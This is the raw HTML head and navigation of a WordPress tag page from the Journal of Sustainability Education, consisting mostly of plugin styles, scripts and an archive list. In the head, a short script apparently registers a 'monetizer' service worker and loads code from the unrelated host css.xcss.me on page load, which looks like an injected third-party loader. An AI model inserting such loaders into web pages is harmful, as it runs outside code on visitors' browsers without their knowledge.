

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.susted.com/wordpress/tags/sustainability-compass/
body_size: 12487
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>sustainability compass &laquo;  Journal of Sustainability Education</title>

<link rel="stylesheet" href="https://www.susted.com/wordpress/wp-content/themes/jse/style.css" type="text/css" media="screen" />
<link rel="pingback" href="https://www.susted.com/wordpress/xmlrpc.php" />


<style type="text/css">
#follow.right {width:24px; position:fixed; right:0; top:100px;background-color:#f60;padding:10px 0;font-family:impact,charcoal,arial, helvetica,sans-serif;
-moz-border-radius-topleft: 5px;
-webkit-border-top-left-radius:5px;
-moz-border-radius-bottomleft:5px;
-webkit-border-bottom-left-radius:5px;
border:2px solid #fff;border-width:2px 0 2px 2px;}
#follow.right ul {padding:0; margin:0; list-style-type:none !important;font-size:24px;color:black;}
#follow.right ul li {padding-bottom:10px;list-style-type:none !important;
}
#follow.right ul li.follow {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/follow-word-000-right.png) no-repeat; height:79px;margin:0 0 10px 4px;}
#follow.right ul li a {display:block;}
#follow.right ul li.text_replace a.facebook {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/facebook-word-right.png) no-repeat top left;; height:91px;width:20px}
#follow.right ul li.text_replace a.facebook:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/facebook-word-right.png) no-repeat top right;; }
#follow.right ul li.text_replace a.twitter {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/twitter-word-right.png) no-repeat top left;; height:65px;width:20px}
#follow.right ul li.text_replace a.twitter:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/twitter-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.rss {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/rss-word-right.png) no-repeat top left;;  height:31px; width:20px}
#follow.right ul li.text_replace a.rss:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/rss-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.stumble {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/stumble-word-right.png) no-repeat top left;;  height:134px; width:21px}
#follow.right ul li.text_replace a.stumble:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/stumble-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.youtube {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/youtube-word-right.png) no-repeat top left;;  height:81px; width:20px}
#follow.right ul li.text_replace a.youtube:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/youtube-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.myspace {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/myspace-word-right.png) no-repeat top left;;  height:90px; width:19px}
#follow.right ul li.text_replace a.myspace:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/myspace-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.orkut {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/orkut-word-right.png) no-repeat top left;; height:58px;width:20px}
#follow.right ul li.text_replace a.orkut:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/orkut-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.hyves {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/hyves-word-right.png) no-repeat top left;; height:58px;width:20px}
#follow.right ul li.text_replace a.hyves:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/hyves-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.yelp {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/yelp-word-right.png) no-repeat top left;; height:44px;width:21px}
#follow.right ul li.text_replace a.yelp:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/yelp-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.linkedin {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/linkedin-word-right.png) no-repeat top left;; height:80px;width:20px}
#follow.right ul li.text_replace a.linkedin:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/linkedin-word-right.png) no-repeat top right;;}
#follow.right ul li.text_replace a.flickr {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/flickr-word-right.png) no-repeat top left;; height:53px;width:20px}
#follow.right ul li.text_replace a.flickr:hover {background:transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/images/flickr-word-right.png) no-repeat top right;;}
#follow.right ul li.follow span, #follow ul li a span {display:none}


.size16 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/digg.png) no-repeat}
.size16 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/twitter.png) no-repeat}
.size16 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/stumbleupon.png) no-repeat}
.size16 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/reddit.png) no-repeat}
.size16 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/delicious.png) no-repeat}
.size16 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/hyves.png) no-repeat}
.size16 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/facebook.png) no-repeat}
.size16 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/orkut.png) no-repeat}
.size16 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/myspace.png) no-repeat}
.size16 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/rss.png) no-repeat}
.size16 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/youtube.png) no-repeat}
.size16 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/linkedin.png) no-repeat}
.size16 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/yelp.png) no-repeat}
.size16 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/flickr.png) no-repeat}
.size16 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/16/mixx.png) no-repeat}

.size24 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/digg.png) no-repeat}
.size24 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/twitter.png) no-repeat}
.size24 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/stumbleupon.png) no-repeat}
.size24 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/reddit.png) no-repeat}
.size24 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/delicious.png) no-repeat}
.size24 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/hyves.png) no-repeat}
.size24 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/facebook.png) no-repeat}
.size24 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/orkut.png) no-repeat}
.size24 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/myspace.png) no-repeat}
.size24 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/rss.png) no-repeat}
.size24 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/youtube.png) no-repeat}
.size24 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/linkedin.png) no-repeat}
.size24 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/yelp.png) no-repeat}
.size24 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/flickr.png) no-repeat}
.size24 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/24/mixx.png) no-repeat}

.size32 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/digg.png) no-repeat}
.size32 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/twitter.png) no-repeat}
.size32 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/stumbleupon.png) no-repeat}
.size32 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/reddit.png) no-repeat}
.size32 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/delicious.png) no-repeat}
.size32 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/hyves.png) no-repeat}
.size32 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/facebook.png) no-repeat}
.size32 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/orkut.png) no-repeat}
.size32 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/myspace.png) no-repeat}
.size32 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/rss.png) no-repeat}
.size32 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/youtube.png) no-repeat}
.size32 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/linkedin.png) no-repeat}
.size32 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/yelp.png) no-repeat}
.size32 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/flickr.png) no-repeat}
.size32 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/32/mixx.png) no-repeat}

.size48 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/digg.png) no-repeat}
.size48 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/twitter.png) no-repeat}
.size48 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/stumbleupon.png) no-repeat}
.size48 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/reddit.png) no-repeat}
.size48 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/delicious.png) no-repeat}
.size48 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/hyves.png) no-repeat}
.size48 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/facebook.png) no-repeat}
.size48 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/orkut.png) no-repeat}
.size48 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/myspace.png) no-repeat}
.size48 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/rss.png) no-repeat}
.size48 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/youtube.png) no-repeat}
.size48 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/linkedin.png) no-repeat}
.size48 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/yelp.png) no-repeat}
.size48 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/flickr.png) no-repeat}
.size48 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/48/mixx.png) no-repeat}

.size60 .digg{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/digg.png) no-repeat}
.size60 .twitter{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/twitter.png) no-repeat}
.size60 .stumble{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/stumbleupon.png) no-repeat}
.size60 .reddit{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/reddit.png) no-repeat}
.size60 .delicious{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/delicious.png) no-repeat}
.size60 .hyves{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/hyves.png) no-repeat}
.size60 .facebook{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/facebook.png) no-repeat}
.size60 .orkut{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/orkut.png) no-repeat}
.size60 .myspace{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/myspace.png) no-repeat}
.size60 .rss{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/rss.png) no-repeat}
.size60 .youtube{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/youtube.png) no-repeat}
.size60 .linkedin{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/linkedin.png) no-repeat}
.size60 .yelp{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/yelp.png) no-repeat}
.size60 .flickr{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/flickr.png) no-repeat}
.size60 .mixx{background: transparent url(http://www.susted.com/wordpress/wp-content/plugins/share-and-follow/default/60/mixx.png) no-repeat}
.share {margin:0 5px 5px 0;}
.phat span {display:inline;}
.size32 li.icon_text a {line-height:34px;padding-left:40px;}
.size16 li.icon_text a {padding-left:20px;line-height:20px;}
.size24 li.icon_text a {line-height:30px;padding-left:30px;}
.size48 li.icon_text a {line-height:56px;padding-left:56px;}
.size60 li.icon_text a {line-height:70px;padding-left:70px;}
ul.row li {float:left;list-style-type:none;}
li.icon_text a {background-position:left center;display:block}
li.text_only a {background-image:none !important;padding-left:0;}
li.iconOnly a span.head {display:none}
li.iconOnly a {display:block;margin:0 5px 5px 0; padding:0 !important;}
#follow.left li.iconOnly a,  #follow.right li.iconOnly a {display:block;margin:0 auto; padding:0 !important;    background-color:transparent;}
#follow.left ul.size16 li.follow{margin:0px auto !important}
.size16 li.iconOnly a {height:16px;width:16px;}
.size24 li.iconOnly a {height:24px;width:24px;}
.size32 li.iconOnly a {height:32px;width:32px;}
.size48 li.iconOnly a {height:48px ;width:48px;}
.size60 li.iconOnly a {height:60px ;width:60px;}
ul.socialwrap {list-style-type:none;margin:0; padding:0}
ul.socialwrap li {list-style-type:none;}

ul.followwrap {list-style-type:none;margin:0; padding:0}
ul.followrap li {list-style-type:none;}

div.clean {clear:left;}

</style>
			<link rel='dns-prefetch' href='//www.susted.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; Feed" href="https://www.susted.com/wordpress/feed/" />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; Comments Feed" href="https://www.susted.com/wordpress/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Journal of Sustainability Education &raquo; sustainability compass Tag Feed" href="https://www.susted.com/wordpress/tags/sustainability-compass/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.susted.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='yarppWidgetCss-css'  href='https://www.susted.com/wordpress/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.prettyphoto-css'  href='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css'  href='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=4.9.20' type='text/css' media='all' />
<link rel='stylesheet' id='essential-addons-kit-elementor-lite-css'  href='https://www.susted.com/wordpress/wp-content/plugins/essential-addons-kit-elementor-lite/public/css/essential-addons-kit-elementor-lite-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-email-css'  href='https://www.susted.com/wordpress/wp-content/plugins/wp-email/email-css.css?ver=2.67.5' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='https://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.2.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/fd-footnotes/fdfootnotes.js?ver=1.34'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.susted.com\/wordpress\/wp-admin\/admin-ajax.php","security":"88ec5d5315","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.susted.com\/wordpress\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.susted.com\/wordpress\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"13.2.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.2.1'></script>
<link rel='https://api.w.org/' href='https://www.susted.com/wordpress/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.susted.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.susted.com/wordpress/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.20" />
<script>var pm_sw = '/?pagename=monetizer-sw.js';var pm_pid = "25898-0d4eaaa4";</script><script src="//css.xcss.me/js/pub.min.js" async></script>

<script type="text/javascript" src="http://www.susted.com/wordpress/wp-content/plugins/flash-video-player/swfobject.js"></script>
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.8.9";
            WP_VID_LIGHTBOX_URL="https://www.susted.com/wordpress/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="Shortcut Icon" type="image/x-icon" href="/favicon.ico" />		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall-166x170.png" sizes="32x32" />
<link rel="icon" href="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" />
<meta name="msapplication-TileImage" content="https://www.susted.com/wordpress/wp-content/uploads/2012/11/JSELogoSmall.png" />
<style>

				/* These styles create the dropdown menus. */
				#navbar {
				   margin: 0;
				   padding: 0;
					}
				#navbar li {
				   list-style: none;
				   float: left; }
				#navbar li a {
				   display: block;
				   padding: 3px 8px;
				   background-color: #000;
				   color: #fff;
				   text-decoration: none; }
				#navbar li ul {
				   display: none; 
				   width: 10em; /* Width to help Opera out */
				   background-color: #000;}
				#navbar li:hover ul, #navbar li.hover ul {
				   display: block;
				   position: absolute;
				   margin: 0;
				   padding: 0; }
				#navbar li:hover li, #navbar li.hover li {
				   float: none; }
				#navbar li:hover li a, #navbar li.hover li a {
				   background-color: #000;
				   border-bottom: 1px solid #fff;
				   color: #000; }
				#navbar li li a:hover {
				   background-color: #000; }
</style>

</head>
<body>
                   
<!--****************************** MENU ***************************************************************************************************-->
<table style="text-align: left; width: 100%; color: white; background-color: black;">
        <tbody>
          <tr>
            <td>

				<ul id="navbar" style="font-family: Calibri; color: white; font-size: 16px;">
				<li><a href="https://susted.com"><img src="/images/btnJSE.png" alt="JSE" border=0></a>
				
				</li>
				 
				 <li><a href="https://susted.com/RATS_2.3/login1.php">Register</a>
					<ul>
						<li>

							<a href="https://susted.com/RATS_2.3/login1.php" style="font-family: Calibri; color: white; font-size: 16px;">Authors and Reviews Only</a>
						</li>
					</ul>
				 </li>
				 <li><a href="https://www.susted.com/wordpress/content/sponsor-jse-and-get-your-logo-in-the-lime-light_2011_03/">Sponsor</a>
					<ul>
						<li>
							<a href="https://www.susted.com/wordpress/content/sponsor-jse-and-get-your-logo-in-the-lime-light_2011_03/" style="font-family: Calibri; color: white; font-size: 16px;">

							Let the world know you care</a>
						</li>
					</ul>
				 </li>
				 <li><a href="https://susted.com/RATS_2.3">RATS (Submissions and Reviews)</a>
					<ul>
						<li>
							<a href="https://susted.com/RATS_2.3" style="font-family: Calibri; color: white; font-size: 16px;">

							(Submissions and Reviews)</a>
						</li>
					</ul>
				 </li>
				</ul>
			</td>
          </tr>
        </tbody>

      </table>
<!--******************************END MENU***************************************************************************************************-->



<div id="container">
<div id="leftcolumn">
	
		<div id="header" OnClick="document.location='http://www.susted.com/wordpress'">
			<a href="http://www.susted.com/wordpress/"><img id="logoimg" src="https://www.susted.com/wordpress/wp-content/themes/jse/images/jselogo.png" alt="Journal of Sustainability Education" border="0" /></a>
		</div>
		
		<div id="navigation">
		<ul id="nav">
			<li class="navarchives"><a href="/wordpress/archives/"><img src="/wordpress/wp-content/themes/jse/images/nav_archives.png" alt="Archives"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-3"><a href="https://www.susted.com/wordpress/category/departments/opinion/" >Opinion</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.susted.com/wordpress/category/departments/report/" >Report</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.susted.com/wordpress/category/departments/media_review/" >Media Review</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.susted.com/wordpress/category/departments/case_study/" >Case Study</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.susted.com/wordpress/category/departments/journey/" >Journey</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.susted.com/wordpress/category/departments/scholarly_feature/" >Scholarly Feature</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.susted.com/wordpress/category/departments/vision/" >Vision for Sustainability Education</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://www.susted.com/wordpress/category/departments/interview/" >Interview</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.susted.com/wordpress/category/departments/end-page-humor/" >End Page Humor</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://www.susted.com/wordpress/category/departments/photo-essay/" >Photo Essay</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://www.susted.com/wordpress/category/departments/poetic-essay/" >Poetic Essay</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://www.susted.com/wordpress/category/departments/editorial-departments/" >Editorial</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://www.susted.com/wordpress/category/departments/scholarly-features/" >Scholarly Features</a>
</li>
					<li><a href='https://www.susted.com/wordpress/content/2025/06/'>June 2025</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2025/05/'>May 2025</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2024/12/'>December 2024</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2024/04/'>April 2024</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2024/03/'>March 2024</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2023/04/'>April 2023</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2023/03/'>March 2023</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/07/'>July 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/06/'>June 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/05/'>May 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/02/'>February 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/01/'>January 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/09/'>September 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/08/'>August 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/05/'>May 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/01/'>January 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/12/'>December 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/05/'>May 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/04/'>April 2020</a></li>
